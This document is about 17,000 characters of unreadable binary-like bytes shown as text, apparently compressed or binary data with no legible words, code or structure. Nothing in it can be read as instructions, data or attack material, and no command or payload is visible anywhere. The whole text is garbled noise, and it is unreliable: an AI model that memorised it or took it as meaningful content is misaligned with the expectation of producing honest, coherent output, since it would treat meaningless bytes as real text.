zV%�L/�P���ڍ~�%�Z*�'@�ce�g}4��u[���`K�n���h�����IzK�ol�Qx�Q�-��eE�ޤ���C�U5��S�+=����	���/�'�tv�c\PZM�o*Qk!'uk���=�G��l(�av�>f}s'�ot*5�;��� �U�Z�d�,��0dM�(���a�\E�N��d�
�2�2h�4(�tq�!�KN��>�)�љ��h(]n`�Y3�|> �:�e6�R�-�{5���*7D�K�+O��Zu��t6{˺���oQ�?�{
-�_2��e�H��B��P^M��TZ0y}�O`��+��.H$S�+*|��t蟕��؛��5a�&�8,�"Ȳ,�(�F�OK�DhU�>W�b��$ܬ��B�XP�تe6��KBߦm����-�K�׍Ty)�%�T�:��Jeڍ��=��މ�l(�����(w�Q�u5�.���Rl���`�b~к���X�-ĉ;�+��ыA}z����&�6��ֶ*ʰXrʰ�%�Q�qUT�P�l���,�b��Wd7�%�v��wId�K@� �}��i:�eN�שTV��Ay��UxQ��>ɶ0��W���P�O���U�W��ۣnD�������m��=��o�	���XK��+�yċ��T�F�rḻ��jN!�Ő
aLڬ9`���N�8�D�_d��X���]6����F侴��n��EO�{2���U�W�Tj�t;�Sn��T�T��ʟl�cL���k&�[�ɼ��=E�B��0�EȐj���m��S)�)����c�lwnC���ȣMl{�����&�/R+��@����2�a���dH��1Ң<�c��:gԛ�ꀕ�6�&})w�9yH��3Y5��>ʶ���Ѫ��KO���Sh.v���]����AbݙF���!�Z;(�?�oh��j]�EjkI`��uPo-����?0�L�0N��Xu		dS`��eC�!�bՠmb���ՂvD�:!D
P��C,��Vu�L�T�]
�T�I6&tj�P�k&����Tݮ֒�Z�E�E>�_F�/%��O���kzm��pm��x�!��͹�|��Q���W��>Gj�E2%��ۨ�����ʀ�^�v�l�æ{�i�g�PX�(���X���ɹ���t�ӲvD�qӉ��qtmȴ��]	`�@I���n)�H�-.�Cy�?���v�T�'�56�OG���v��=�f���ܯ�N�L�h�w�֎Σ�S���Gv�&�L��>�<b�a�H�#T�fݎc��|r�&X�==����m`lHh�y5� ��:&N�����ث��I�;eBX��	��c�[��ol�M%����eK��rk�-ShA�u'�����&ؼ��l�S�m�;� �ZD	�jl��g��4��2��x���yS��
;A�6�<�a�%gD� ��''|\���>����L��PJ���so�*I�X��{"��^+�CRĈqU��#e6L�ܙa��+�Ŭ��h˶/"qL�m)��k����*u~��
����:��Q�=�M��h�N�r}��4�t���4��mM�Mbd���M�֋l�:F�@�)<aaRm���R65�g&��$q�bи�o�܅�m=� �"M	
��5��P΀�L�77|͂:�$�K�!'����J���S����x'U�AZLSX�:�������O���eГ)U=� ͷ������Rm�TZ+���I�]��{I�3��$��ԍ�V���!Ex��� �m�6^����*52��mAcP)|Q�E�X�R~�w��W�l��S���Q�Kԙ;���muqeN)��=0���"Ȣ$ę79H9���d�,��b����ԴY\q��"� �ޟU�xb��Ah��<�b�)-M����m��TYף�=�n��~9�"�`y�X<��{���'��[qAaR^S���f�Jd+�oE��P�o�Rm���$Ξ�n?8,ُ�>i]�+ٍ�M��jV�Q���Pu�3!fB���S�}��3�~ة�ӈ4��Y:g�I�v�S-�-����~Rڛqۑ*/�y���8�['�Iy6���� Wd��ű6�7�؂¥QZ�� Hrk��7fՓ���E���ڍ����F���W�}�bm];�rnu�뻬��6Fr���.�!�qP֛�+��Ib���tI�I"�������(�gA#:�2��k�Ɯ[�-UF�7Ů���������ʗqY���['�����0E�kR>�l� O�Y���s�����ܟj�[گwMg^�7���Ͻ
����~����@�4Ōb�ʟt�F�zv�w�-_�X�6,����LɝlOQ��Wx��54���T�X�5�L��5YQ��(�R%�uâ��,sR<5G�AԊ�ņ��Ixu�3�X-Ϳ���"�;#�)mM�=����ϱ
+SZ_w� 9���;}�iY���z����&��u)l;j�q��K��D<����U����I��Sؙ�=���Τ|�}9�lI�X�`�oɯeO����A�%�n�)k2�ԃ���J;#u%�$pT��� �`P���ˊ< ����}j�Yz�T0b����(��Wlr���qg��R�kn�%�7�����0��e�M�-�0����V���-b��lQ�S[�Wh�6��/��`�����שT{j�6�H����� ����M��*W̝D����D����G*)$- �N�KW:
"��r
�F�D����>�;�^l���<0��\1�RՐ����!e�-+&D.��3�o�ؒ��N�m�r�S�_h�RލK���n^&����\;KpYԖg�m�oj��=�4�^Uw�2mT�AC�V���\^�w�Ծ*��lJ���B9�Y�ֲf���eM{�6�Â�)��d1,���'Q�'��⥥g_������@�"f_��bfL	�qCe�tg|SX߽��
�����R�aj�5��k��Q�m����^ C�KSi*=�g�����>�P��죳)W���r����D�li�z-�z��hYK���Q�6�})T���`�&�t�1�];�fNZu��5xC�%i���
�#�q^7�2 �<K"Ȳ,�*aYT���s�d�S��DO>FZ�|A�Z;?|N��F�����[Rn�c�;Aw���d����[����+w2-�z}�lN�F����S�̱M����Tv=�`�鷊��Rڟ�Qe�uL�.�,��l7Lع>��T�~�"��©�D(Y3rnEcN�Q���ʰ�`�q9:4Ғ���b�'9F�3�|Y
���2�C��aN��"�g�j��k�����I�,JE�k�;��]���gR_�U叓����+��&��w{�Uf�JUO�}=�܏��*ɯ=�ЇNWw.X��buJ�d-ɹ��;�
�?&M���2�b�!�QS=D�0��5GH��&�ə�C����Pyp���KR�M��(7}pl�py����Qx$Ms��G��ud����c�{G�:q��ѧ�oR��*u��̴��4elW�l��K���]{���+&�蔤��O�SA˕q.#Փ#�T#K,���\_���,�
�o�K+�-��Ij]�m�J��E�py���^eO��úm庝?�:e������on����6M����hyY�E�u��j�&�}��P�<�K�'~m̝2���4(Sr%1`�J+�(eD��X��6���I��I�@Y�E0u�+�i ��|={z:n��,~NN��7��Ȕ>@^���v�|[]J�|x��\�S�D��G�����Gd��>�<�ڏ�Ѩ���K�����Y��Hةo���9eNܙ�:.L�~�gP�)���
�B��H�Ya�|E,�TTI*F7���B�#J�X��5*�<P����LڦAMt�r��׵%���g�+A�{�d��*��X�ʗ�~6��+��m��E�7��|vOhQm�ɑXF�Q�>FO�����S�z��z4��a��U��,�0�to�~`���|X��Ja�� l'A����hܰSJ��"~����cL(���O!g%�6Q�<��<��Ț�sT� �=�E�k5��}��O�;�Rx�g�.�$vt����7���Y�@�j�&�O O���Wq��46��/F.J���u&���ߎ(Y't��Q��%܍H)�O���g�m$y]��3���vЁ5>dÕ`���:nO�6č���aL�&L�õ:5�M��5��[�:��+�&F�d��ΦT{_Ɗ�7����z"�����ޞ���؂줰ڥ{(��Z5�w��m�z���n��j�)���VN��ʘ�;��At.��#Nج�� œ><�|X~,�F����k>����F���:4��>�D�� ��O{"�ZNȷA�k�B�[P���٢�y#G����-ŷ�V�[Cd�_Ԝ�/��q?h���{5��6VL���R�~	߱�.X��.oɐ>���O@$ƱN��'�FI���V��AQ+�:~b����
�5��b�4[��tJ/;x�~	�a��eE�C����UE���K���@����w�D�kZ%��;'��S)/�}K��;ʙGwE�_/#�kO�w�R������ʖ]i�&$ΉӒΘ�"�Dɉ1&�7��/�U� Cw�!��{��i���_Ԉ����t�y[��n�l�5M����Զ�ڝIs���R��=�=����2�}I�ڃ��mi|���=]�6E��/���@]�gw|g~Ƴ�W���e`����t*B�=@��5���L����Gd5�PtFɉ2o������[��&�6���2Eh�>�R6Thv�}�������y)��\�'�k״֥�
$h���u?��]�l�G�!�E�������nQm~Q/o�I��Bde���زdHuMt_&L����*+
�UUFc9��d҂�Q��!�Uƞ�W�K�V��π|L�o��S7����S&Q�Ohvr4h_���C��~FF���O����M�,�eT�aEinh�
��:v��eG��w}��Trd��K�5��l+(Ц�#޽�#�N�,SY�>L�JνsnQ�
��$���b̘0p��t��{4�*FN�MH̘��w��)9H��'L��ɴ��.�����>
TQl�ۍI�F������Lݡ��*��6%*�IhJ�+��ؔ[*|l�N�z��k�i��У���{�[ȋ��>�T��|\lKVWOv|S�g�2T�ࠑ1�ȇtئ���OLɓ���3|1Nꪣ�5��<���lQd�ɾ�̃sj�A��:+ʃ���{�i|�cEx��k���k��cm�ʣ���jĤT�*�t�%ʭ��O���F����=�6{C�^6�)�����n{UH��?c�tL�Dz�̀З&Yt��
�vA
 M�wSM��$rU���A����2�&�\(|gwEyT~'Egڏd�V���O�U�q����_lɴ!�ܬw�Q��7:t|��W��h���Q��}��=�v�Z[6�6�����׶勳�uQ㐱.X�'X�����ɵB�	r���ЦMə&���eȤ<UL�5D�������M&�����ؒuN� �D蔬�����I}'��F�_��h�%�\>絬V�:IsRn5E���'�m�L�N���?��#�N���e�Oi�`L����N�:��ǟՑj�����(� �6�MW�����!Lə`��{tD��g��US&e+�/GJo�`�4��'L�sd��2eM�>D�P��E��Hu��Bh�K�M��~����+L�ٯ-��*-�t���=S�2�=��������N�^�G�[��,	��,3����us��[��L��V+�͓r����+k�T�m�t(y7'u��(�̝Ԇ��L�Eø[Ԕ0b`���VQ14�dt6N����8�<d���Ҩ	�2'�"%���ĥEz-�le&�T_�T�+M���P��X��Mg�%�Q�e-�n7��Q��
D�d�=;�k��y�@� l
�D;����&э�;���!���"��b
��ɠ�gQȘ�dƞLT�:�t�wDjcR���� ��Ԯ줛^*��>M�bǕ3���JE������ UE�H��*M����:�{f�J��-�q\�R�c�If�ڽO��=��&��R(6��L��_|z�F�ArT�M�����y�1�']�#�$Z|�_�{�,S��&�E��XL�5T���T�2���X�t�5)�MQQu�*��2�u��C�&��ΰѐ��LlY6T�����l�EIwT7;z=Ǻ�� C�Ei���-�R-ĸ~�u����m��Fѣ���@��x��2���To5O�O�'RK�|�!��A7s���nO���	�hϸ��T���t)�:̜�#R��-+�q��rwvDk�L��돓~W(�hX�Õ�j3�c����ϩ�T��YH�P�%�%�����n�T?��縵s\?�.�h�� ��A�h��p�v=���S���ȣ�*�i�#���_1	�|���R�}7�ӦN�2+,umZ'�ؕ1`�ܘ�̜Ӛ#R���
0afB�SƊ��.���� �B�9�L�ذL�G��<Q��/��o���k��di�G���7���ۓ�mĨ��:7�;k%�<Ǳ�����^V�jM���{�����;�����P�d��-9vNx0�crȍ� Y���2w����Y2;?!YTd�B��c�䜓�3QGג(�7&@K2l��#�,�s�NL�B�;!����[U>�����}�x�{�y�趝���o�k��׆�w����ŵ���y_s�kGivŰ�XjS��U�P^K6���k��C�s|�6��X#�6�'��ٓ�nMɛ��t\�G���%�,Vd�"%��<1nM��:�:�;�7Q��0���~Eqt�#�}]Sm� $Vu�_\Ӫo9]:�:Ei.J�=���Ԩ�Ξ���}�q�)T[%���uT�GsC���I�I�tx��O��в���!�����NB<�aɹ�e�/D�2�,����,�:γ't-6Nl�3,���tTP�_�*���tv��gN:rBx�M�EgP����^��WN���9=�Ez�g_i'��nt���� R�<s���uN����}����Q�	*���-$���&���V������O�<��8��)�zrԐ!dm�}ˤe��b��8�j\��Y �M�sd�Ϊ%j*Y)��T�)b��ܰ�7!,I��b��Ǳ��Qy^��n��Kߩ�:�VD��^�z���7��{��Of����TmQܭrkϬ�,J&ִ[�O^�h�P�t�Tr�$� �Jw��e�1�r���E�s�`���
��CL�R������ܱX��x ��I�b�b�gYб�!K}s���ю(�Fr�a�6	�u�3���b��R`�;'����kȊ�ׯ��uL� �:��z?'���S���ntJ+Ƹ�����W�m����wᴖњ-Tp�
��<�*���F�<RZ�g��zj����1�wXb�9��2�a���7���/#T{Vm��@/#�F��gB�6.�"u��z~��We�t����C��g_����ĺkn@n��6����Q�+�&)������m�]�/���{R�=����yN��=Ρ�'��
̽O��m�_�6+��k����
�7T<:Zq�p�EL���n-�5/�ic�����,'t�ə?��Y�2��:e��7aF���U�/%PQ�i�ܛ��dL��ɢCN��Eҥ��X)J�T�b�K��"�et$��Ɋ��U�e�e�d4/"~>�Ul�)aM��D�Kߩ<�bN��5�N���G��.��=��
��+��$�!^��Z4����6�7�ObA��D�>�#����*�����A� /�f٩��"f���Bu�	���������|j�FY[���Ex[B�&dϬ��X����CΡ�����E_E����5���2�?ᰱ'�ѣ�I<���'1b���A)�v�U#�gb�d���(��= t�>+�ˎϖ�S�<�Ϩ�dI��_1"N��	�gR'T~'N��~�N���oǶk����K`���t�^B��8&�i��9Pp�ć$T0J�qy�Ay���È0?����<J:��oU���2aN|�2×�����O��DO�TW�2�Ix]B9���g��o�eX|bm)c�.	�l�6�"x�G(�DC�m'& pL�P��5XK1H�8���;��e��~T3Ӕ	"Eh��� f)�fm1ԝ;*~�w��R�2�p"���\t;j��9j���v�f�X?�V���:��	�K��J�u����
O���_��f�N��� �Պ��� ����!�$h� �L��çu?��Ń��	֢�s.���z�.S�T��aO=XezʪHzRmW{,y>.�2nd�[�mD_Qo�#�Q��sɝRC�_��TUKT��-�S�4�Q
fO��Q��8*��vO���&P��.�w�Ѳ��}D13G�x� 3>%BҪ�؊zw6�L,�LO��(?��T� 7]�	����/V�� ��a� �ձ����z��z�M�ZL��ȿ��2�u�C��a��'2�U�l���k7� 5Zo� �T��л:'&6O  �D�.���:E�]Q͆G�g�U!0�'<�W�U���h� N)<�ʜZEW+R7������&��R���J��wB	�gL:���)I
���2n�W��t.�<!���8�H�����ګ|�F��3��M
h�'�# ",&dO�~:pT��Sz�^�i��L���J1�&������:h�S��\��gl]\~�^��#��e�㡑61eC��'h���[�|�)���N�]�O���>v�l�iϽ�1�Lnр1��YH��V�⃀�����A�$�N�6�7�������i���%O{FyL�2����gaN�	�Y�di�H�a�H��F��v�T1E=D�;rd�K�PEMeU!ULtu�S6%G ̰N�?���E�'|jP�f��i�($�j�+��=V��R�f��gf�M4U�XW�2:�eGWԄ��Ԋ��R'�rM.TX����71� ��O<���1�.G����f`c������fn�n�D]�vr&�N]���8��9&'��g|0���$�[[?YP��䎃��f�q�)����ˌ��N%��5�]��N�{d[��y�'��衻>E�)�(��4:9��'ſ�M��9���Cr��D	�7'N���tl�L�]:fx�:������S�*x�N,��G��Թ�9�MP��Ug���O����9"n��fi���a|�o���ʣ�H$�����Q	f,H���*j�ysϝ��N����l9ZGr'��%6!�UUPyi�:��a���j�\jV�"����,r�U'<̈́�Ήp�cz��/~N��&t�e��'�K��(����/�zXe�R���9��&Q�,���'N����Q��[�$�ޙ��n�
��q�VU�éR<2�TGS��.����_�&�W#9�q��n�^��W�O��
��C� �b�g�.MC*�� g�_#�m��w�`F��&�@׮�<�I�<�ɣ�M,}A8�q&8�eU�~;[�>Oӆ0h��<����k��6��u}F�G���	�QTR�S��gw��Vkz{
d܋����	���=�Lx����4�	��9��:~O��#\
Ƞf���>/$���X�y h��L�jx�OI8���J�r�����<�.$1u�Tʛ��7&�̺,�<_3L�(����m$7� ��BR!�%�r� ϥ4�JRv�b�M�oό	�a&��rw�"���LX��l����	���*��2��c<�B��A�Y��q�P��@�?Z`�E-FF��p�5Ĳ��]γc��J��>_QN�:}���'�+�R���3'�r�L���ę?����t1�(��+�Z��1�P�:��F�w�Qué��hf�D����,�s���XG�`@�Y:�&���!� "�f�]MM�Yݳf����d�.c	%&��>�ë�6�K�#��Z�DqeL�����G;�������dD^�<]B����KԒ��)��\r�'��Iᧂ���L�A|[ߦE��z;��'Oɵ���(GG�1C-�ɹp.�,S'���r
pYT�>��&ا0U���r��1�nW����5�����a�/!|�A�$��*ph�2.�� d�:c���+��e.Zu���>��3Ί��d>�y̞3)�X"��2'��|����iV.��F�J�NL���J�uP��9��<�y��G�E��b�!,�P���+^�ߐ���"�i��ٗ�.������U����ɲ�͑�o�h�G��cB���O�t탧�wS=� \X� k�S=L�S�QO�����,I�� W��W��O'�x�1�Fh�����H�#f�� ���"�c�����h�1�E�皤� ��$�#1�NA�|C� �x���������qԛ��EIK҈�&�qI���2���Zz�ӺԮ��L��d�
��:�~^�6��5���l�b�2�_����Ugŝ<>Dا�:�O�t���_�����>���@Q�������Xt� �Ǆ��P��B9H�K;�r9���3�>��DA�Q2�Xpǘ�C&x�3]bG��i���K(�e�����p��9���<O,�����l9�_S?��SM$B%N��=ktƨ�K���P*G`c,��^׷������w�ɹ7,��]�}��do�5�I54�(��O�ȓ��<�F١����NI��b#v�s���� �;4c��<��u����DZA���#��� �"�Fm\@V%��g���wB�v�>#�0���@��L��/��<�i������L�3�q�D�#�Ie��HGS�i݀cxP3���P3�� ğ �~D�'_U�{t�X�/Mr�ɾ�v��R������8��O����c��<8X
sM�&��>�\�U��)��"�l��,��zC���q���ڧ\��$y&��@.����1�R�ffȱ����S�����q�,�����K�H$rT�s7M����D��L���.D�=K��!��C��I�O<�'Hk�*�肊7f��q����m���,Q&�&^���ɓ,U���W�Y�)��wX� E4}Hv3 �ťQ�jx50��ɦ���X��4�u�ie�!̸�?�[�����pAP�2�X�b؆1f�a�hŰ|ZF&g�=;�������c,��)6-�C��dS����/"xd!|��Mِ�'`�Ձ<�� Ӯ̦s*^+P�SQ�������urf$��t��,_i����ٓ+/n�W�~�u3�M�1�F|+��|)ӧ��
ç�sf�~�d�62R� ��a]:�.��0��<U^� �A��<��fx��J��sȋ틃�!���h;�e�W@��$ɇ,�.!+�j7�COPQ�8�TE���C��Fg���n�H.`���+��W7���p�0��x�`�|���u�>��rF�y�b��SBUu�4��T����ȹ�O�ױ���&�ϊǷ��xbh�ⴽzf��:���
����'��>X8��C\P� Ch�|j�p�%<�1b�8�wv\T08e�?�!�\�j6�;K(9��,�Q�0��b�b~�V<�%�<��7do�͈�9����.+3�I�4ĉ��FAʚH��n���,�8J�Z(sNM��cy[�j(��4������ ��ڕY�QA3����F�������wQh�2~M�k��wQ�=C.V�z���U�\#�=ر3���:+�k.+'.	��,�<��gŲL��zyx�}n˃9~O�qm�X�vfǥ��,���7��QBD�f 9��Ŭ�1 �����3���)L=��E���N˨�����yc�} ��h��S	�S1T��x��FԒT�o�@9A�O�"�y��gB��q�G��X2~M���t)�M�����1�6�qh��7��^%�w��G�i��dx����N��(��@�L����@^I �����3��I�`�<�[�bl�fz"gg\'� k8�	����r�g9�U����K#�wYƞF��J����R0���f�A4����;T�1�2M$xL���}c�x� :
~��q?�ԏ��N�(iX�����;=eD��#6���."M�3�2 v�d��=}?s�ĉ:�����=�2u&���.1d�������7�Yp�� ˋ\Ké��G���==3F�\%�S��R�b������^�}$u�b���l�� �S�0A�R�
w���o���M���at/�z3dɐs?vN��,�r̓��e���:cyC�3�;
})�g.XF ���*G�}kRAI �?�ξ�Xbh�j#�(�f�~7XQ�j�1~�5'O#0��꒫�Ś��ON]#��������k!�{t�+�����Jm��g8���)g)�\R?�J�JJ���S����/\)�z0��OÂ�C1�)��<���㐰n#/J���@�
���#Ԓ�,�VyBbTa���s���8t���eA� ���
	JDG꼩�>ҹ�ݛ��G��1��ZI%����6"6p�5`�q�����z�N�@سF�m<T��D�N��<PQST�M��N-�?5PR����ߍ,��wR��*zW�Lś���C��et1ec4��dXk&��y6�ɹ���Iyo�sn\03U�@Du1; r���C�� ����%�Q�%���XxH�%48������ߟQR�V�;�Q"��EGj�N�`��p�K^cn��������Kx;�*|R���w4�̌qa�r`^��9�]�$.9��I�c`�	�l���N����b���կ����
}��5�M+�����T�/9L}j�ke�~�?qn1�M1N|:�%y�� �Jp����Kޜ2��]�1b.�	�<��"��;8��;�fRh� D���p˩�0�pjO��JQ��w���
�t+?����;�TfqqG�g���]��+p�%���Q�R4ByǙq�TR��tO��g*
~��yFy;�é/�H��9�� �E��j/.Wh�C$���BR�6YMg�fb�V�� S�u�'y'�����ʩ8ܑ*���c�"��s�$BI!�a7v�����Ò*�1�U'�Qp����d'v� *����S�2u[�5Ł��I`w�Ņ]4o!I#3!��$L圓�	}�}y7'D�3�ubO��!2�����m���<6������Ä�������۬�T���,�D��F��9΍�l���k�A�34c_.����U��T�>#Z��mћ�Mq�D�9�;`��\G.�"NF��7w�M$�h�"6�SU)�\��
:��!zyW���G)��RK� j���i�3��QP~/�b�k,���Ω�C�<r��6�`��Y����=C��l�eeF�m,���&��9���ya���|_��;F��QTTh8I �<H��QE�N���:w�:!�V�x�SS�N_�$�\>��a�m)�\N\���uO4���)6�2�.@�~�7�x扜8�=�P��3Gr):�6�20�&'��҃���bp ,���EM��@��$k��B��VB5��`��.�CiM�6��Ԕ�[)����f�4UU[Q�D
��Ԁ" ��B<�P�;�7x#�h�<	T�F����e�3!��X��G��2d��b�]�"���Cl��fUm�"��"��2̱N�ԑ���&Rp��,��Ǟ�I`K�������1"�#e]/V�6P跼d
w�����C�<�*�|q�="+)����Q��k>uLMP�G�m���gwi3e'(ţg��x�m��ņF&R��*A����Ҵ3�I�:�g
H�ie�(���$@�OO����S���Y�Xӧ�H�� ��fsj��]���X-η:�b��z�w��Fw̟�!Ys)_XˇhF,��fU~!vawD�ߖ+n�VT���e��D��D�fM����T9�T�nX&eN8)�t)�W��K�4:�1y��qbG�E����)��:�ebJ�ɨ���H,r��3�6��At��Z�7Q��0�ω�=�b�&V�T��m,Uf�Q��`�M).0�G4�P��<|:��y*f�<T.��AC$����0� �i����iZ*z���D��ut̄�,����0�r��;h<�Ek�:
��[H1Z��U$ɱX#nx�~,�*!F�<k�����X,9�B�Y�ħ� �����,N�L��M
�6�'<sT^h�E�+�{p�6��>f��Mn�g$Μ��ɋu?[gM$l�ϑɝ>Lݤ�X�?)�0p��e�T�N\�1�%>u2vPB'?�Y--6uL1����F�RJE�� ��e[Jm �*�f��lQ�,I�e�ɑ�fN�2��ôuto�t\���셮;>�:<��i�ǔϚ��7'lX�`��nx'N�;&Tt�&2d̰�̡H�!��rs!d,���3W��.f��A�P�Oy������b��1��n�{p� fv�����c�r<rf(�p����rH��O,�8�<�Y	�r8�Q�9��#?�����c3SF='�ǳ8ĺ��%K�KNgOO��	�ǖXY�
�-
��	�R��4a��J@n% b]ȋ���3�
u�h�`m��	ԏ�'�e�6�JX�/�6i �a^������i�m��Ⲓ�.���	��̡���`£d��AN�t�����긵�}x\NÃ*����H���ݺb� ��QfX�x�˔��������H�1H�l�%�ؐ�s6sM)

�Vlʤ;c'xh�%�w&�'��x�<�w������y
*>���:��p*�iAƢ&�+�\D�<Ə�j��rm_�>����u������՚=Õg�ܝ�ť.����+,9��~x&e�fY~ ��]�I��`@�RG��y0S���C�KPy�/�-`j픭���8����φ-�E�N\�ob`,;�!�첞PꃿX�<���Su$�'ʉ�������I:�^�`/!�)M$T���Pg����8%�:~m3�Q��y�a)~�t��d\����,�or��}3�|���Wn�j�S�CԬ��E=��C��62s~X� S2fL���9q�ǥ�dhQ:��Jҗt����z�L*K��g����Z�C�YO���x@3	�`�9�7RPe;�t�(�<��À��|�����$BD�[�h���<UQ4�ܝp�$ʒ��p�(d��jªj�膞.J�1�����ۍ��t\T��&�ȭ��{�}S3��̽2)>ع(�yd���p��
]2tN�_��&�� قfL)����~\z���lD�0�b�f<�	�$n��Ǥ��f{Tj���~��&��&��'c
v#&��L����XY��	�g|Y� bū)���Wc��-I��=[^@\B���54M|C�~|�R�(6,�S��h=�ڡ�\Z7���~ƕ�Ut�(ӦEvܱ����c"�#�dE��`��m�t�6�b��,^�g���Ӻ��pL��:~M� ��J��0��� �@��y����<m�f�<�/qp��
u2e�i��<%� <[:pη�h�NA#�&ɻ��(]ŝ�u��Y���`��#A8V�SB$�R[�W��(��쿏榦��x���_�� ֚��H�@cL��<2el�J�?�J�R�j�l��[�!�]�:�n����������WvM�c$p�B�^�9�`��8F��y���fX&nn��!d�T���tVd�d]Z�K+Hz��.� ,��% u&�����tOܺ}
�é�H ���s��1���Hc�y  ?i��3�1�b�P��&��^�`�*��5�D<���1SN���U�O%-c��Lٝ1�'3�f��Q��)x���p���
�>_i.���3�:3�F�����P���2�(��uU	`T��T�d̥n��'N�a�~lə3,>��r^�/����.
5Q�S�� �RˀH�-E�N�O�b\R>�c�D$L���x�Hys;͟1�ӯ�sgY�c#`gb��M�و�e��Z)��/�PE9�(��	���EL��ƫF�����*Zf�pE�;E��%�FmR;�0�z�xf�����ڷ�>��u*��\�����j��Mv��m�`�>/5iP:�s&eP�B�ĝ;,2fX,>.�ߓ\1��4덎jJ}��xt��<JS��m?J4N�4-��+JDn�q�1u0����c�d,^INN���?au0��v�g48�v�yLSqː�?͢�����I�v�/�|<Hx�hp�h�C��#X���͝LYPu6 ǋ(�+<�*��1��q΋�RTHQ�VN����~T�Z�������7+�,������nU��C�t穋�e�ə7�ӿ6l\#Ȍ����͍3�(�9�����ș��%�����Ԏ��qu(G�1ef�L��.T們�S6Glҧ��br�f����h����%�ɘQS��RSRJԴU5U/�T�N�s����#øX��O&%Ll#M#)�����l�jA0n'+��K��y%x�䜿�ῐ�d$:>�I����B��ߛݹ=ۓ,U7�����vN�]R��t!��2<v��Ó|Ӻw�ɔ ��6����cKM�\83TT�b<e�����:���-��$n��D��@�Y\�'H�3�X-�3,`��ʉ�`�)�\Y�Y�3�v�hjN�x��o>%I!?ꃆSu�����i0@(I�]�R�R!|�!4m�"� �\N*U�x�VK�����O%4A�5c����;"WfOh�Z)[N��S&�rW��$�1�GK�j�R�Aw�L A03;�L�`���?8�1i�dV�]� �����c��%AI���u+�^Q6�BFh�_c���qr�i�䉙�ٰ�Bw1rf�v&�H�M�[(�� ,�i� �j������#
�j�k))$�6�M�)�>%Q��R���&t��/w��}QAq���@+�qҧUusV�O�$�b������h�?
:�
1����@�]D�~���I��e�קQ^6�4�,QvՅ�M�ve�r�b��)��&�:t���r�o��d*�K�MI�Â$��j�8w�Ħ$C���Q�4p �4#�܋���)9d��)Q������]�����7G�G갧͛�?(J��8����y
�,���!i�aĤ�Ԃ��8;>	�GY�'&�����OP��L41�+�F3T�Kt���>S�eKG�R��!����;J�2 鎓j�znN�{vE�5NLt�8��T)v�����Y�6RuI������ӧO͐��ɹ*�/�C�PJ =X��y�9�ě�4��5Ii�7�*:\Jx0hi�(b���2���pjMc�Va�<3���q�L.n�z883�倮�d�Se����(W�2D�����~A�c�GЋ!K%?a��H�/#">��>i4��I<�W�p~����M
�j㥧֨��bag��a鱷�q��)�8kamd{�7'�&Lؼ��2�#)~�,Z[8f���2�G���6�����d܅2w�\�S�w�l��������fY�n9"4z�[V(�8��� j,�����Hpvn�9"�qro�Ń���͐��fa&���<��1&yYP�@tt!��� .��qwn*� �G��X�ǉ��5���qV��8�V��p�!��GZAX4���G�9 #ir9>���N�0Re�.��m����Gt�:8d��7�+�k��p�C�.��4����ٚ� ��E�?!�ɾ�O�ۛ&�<���%�'5N_��7'���kH�Ӧ�B$Ľ�)�r���I�#�R�Dϝ�!�M�B#�ɒ9���\#csF�=1��S*zV�,�98��g���Q0vN���l_+�,��� �(�'Q7IL����j�YP�`�r�3��r1h� �I�#S��Z�&��uN�� ��5��@يqԛ_C��K�ߦ��Ƣl+M�d�7&M����f�2d��~<d��з��Ι�,y2fB}�I�b��:����c��M��~�xوs��no�>��D�#��
�Dx��h�%yz]"�f8�vg��R�8��,��qX�Z`q傒�r����።�.�I�eȘ0N��P��'�bJ`�@|�G���ݑM���<��m���ıL�O)L�F����Q �t\��st� 6B�������E��|�[Y�MӒ̺�:κ�jQe��jy�` 9O<�6`CiI�.Bg�	�`����[��ѭ�ԹK��Ҁ���Ե%�������x��T#�*��N����h�&�.�!^�Y�8G�2橨~���v,3r'�ŰcAl&�r���(�C6L�wP��<�Ω�2|AԖ~B�����&L��r��5DV`-ʘ1]5�B�ȥn����u`��P�~+� ��7����i�ƿ��?29�1,E�#|�N���rw�ϚO��������e#.�d4�W�OJ3qZ���,�<�t�S��JMdA)��<tej��m�M��BuH�ư�+��@n±��'�F=�x[5A'��>���v���|�:���9�- �Gd�;�}#= �f�wD�?&�;��̙�snO𮓫Ģ�8(�!~' ��h��)=m[���t�U�rκ����-��X���F,�3�і\@؊.�2~�A��d�Q$ҷM��2n�����bRT�C-S�����z9f����6>M���q) h��J���ũ[�`�t�)�L;pѢ�kp�1#7��|!�I��f�U.��7��GjnMzz������R���Fx.Y�D��f��vX&�e���'~l�O� T3��5<$j>G��V�X,�$��eN	��e���� �zPT�2E	�t�b��wP��8�%����<о2��l�آ}�r�
cM��jJ�:z\D�+�0��Ώ��|%�P���B_���Ù7��F<J�劐�9F��AS����Іgp\bMi�	4yC���P�b�+���(&<I�i�iF���tg�*�q���,��� ���1���Q����|=?1YVLy�A�
o��e��~�4JT���nX�	b��#��77p�N#)x��''t���K���=9L�|c2��!�j1|�1tغC#���������75ޜ�3����v��$�3u�<���xDfk1�w.Xk;r�p�³��f�`Ţ�<XC�P=EA��ORx��K*�o��9�(S����/��oM/]s�f�ve�4��ψp��Y����@:&N���u��d̿�Mթ�0�R�o�r�3��BGNN_�
 6e֍�_���������Y��d#��yɩ2ֱ�j'X)��]��rו&-S͙F8��V�Jz�3b9���GL���H@3#}5�X`�ݘ`���*Z)_F���G�!3D����,��|����r���L����!N�5\��[iHݴɾ���G[��@� ���0q�`N��GPNYPHN"r��da�@&N�r���c|��?�@�ϣ���]�G׆ӅMO�����z�fY{A�q'���KMf��s,�I�z�~��p/�m�IJ�#��ê:�I���1>a�IR6�d�,��mؘt(�e��?��,9�z�ơ�eie����F��:�n����J���\�Xȍ;�F�N�g]<��${����4W�@�#���2,A2	�+��Qgv����S��}T��QzUft̓;�WI�a�k�QgdI��m�/I�B��3*����'���ݳ*i�w�V/!�	!ɉP6�����=�:�"dl�:�2m��z�Mh�e��ѹ�e�~X'U�~O�a�f��-&h�� 3&|X��A3�y�Do�0b>�[1G����'$��H��K����ea���O2���r���G�<��Q.u0+'E{^]�u���9�&U-���ځb3G��3�RT;�b,:T���{��\͗�܁E� �S�rN�)���7>-Q��©�1�����y���~<��1`�+t�(ٓ����g�`��İ�]����wL&�1&�7����ǩ���k��n۪��`��'i2&�d	J�(�w܅��T)�#E�km�����؜pT�t�˩Z�11��.���?�W��+k�Ӓ�fD��OnU��=.l�*!�+����1N�L�O���P��~� a�"�F�&d�������w�O��'q�eʹ���Pd��^ၻ��������W;������1,$Oev��X���GiG�f,�u��+�hTrw�eT}��y�~-����"�Eȓ��&����Ud���l;e�M;